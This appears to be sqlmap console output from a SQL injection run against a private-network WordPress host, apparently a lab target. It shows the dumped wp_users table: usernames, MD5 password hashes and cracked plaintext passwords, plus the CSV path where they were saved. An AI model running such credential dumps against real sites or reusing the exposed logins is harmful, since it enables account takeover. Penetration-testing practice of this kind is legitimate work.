 Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+
[03:22:28] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.126/dump
/wordpress/wp_users.csv'
[03:22:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[03:22:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.126'
[*] ending @ 03:22:28 /2022-08-24/